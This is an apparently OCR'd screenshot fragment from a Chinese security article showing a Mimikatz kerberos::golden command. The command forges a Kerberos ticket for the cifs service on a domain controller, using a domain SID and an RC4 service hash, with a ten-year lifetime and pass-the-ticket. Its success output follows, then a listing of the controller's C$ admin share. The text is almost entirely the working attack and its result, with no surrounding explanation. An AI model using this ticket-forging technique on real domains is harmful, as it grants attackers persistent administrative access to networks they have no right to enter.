 mimikatz # kerberos::golden /domain:wlaq.com /sid:S-1-5-21-4207138187-2036730068
-1601168572 /target:dc01.wlaq.com /rc4:0396affc672ec1cc7ccba7aa05ec5e9c /service
:cifs /user:win7-yukong /ptt
User : win7-yukong
Domain : wlaq.com (WLAQ)
SID : S-1-5-21-4207138187-2036730068-1601168572
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0396affc672ec1cc7ccba7aa05ec5e9c - rc4_hmac_nt
Service : cifs
Target : dc01.wlaq.com
Lifetime : 2021/6/22 10:22:08 ; 2031/6/20 10:22:08 ; 2031/6/20 10:22:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'win7-yukong @ wlaq.com' successfully submitted for current se
ssion
图片
文档
ticket.kirbi
C:\Windows\system32>dir \\dc01\c$
驱动器 \\dc01\c$ 中的卷没有标签。
卷的序列号是 C474-EC94
\\dc01\c$ 的目录
2021/06/21 19:24 <DIR> DNSLog
2020/12/13 19:43 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2021/04/09 09:51 <DIR> phpstudy
2021/06/15 11:29 <DIR> Program Files
2021/06/16 09:34 <DIR> Program Files (x86)
2021/06/15 09:47 159,211 SecLogon.txt
2020/04/09 18:56 <DIR> soft
2021/06/18 19:55 <DIR> temp
2020/02/19 20:35 <DIR> Users
2021/06/18 22:44 <DIR> Windows
1 个文件 159,211 字节
10 个目录 19,738,857,472 可用字节
安全客（www.anquanke.com）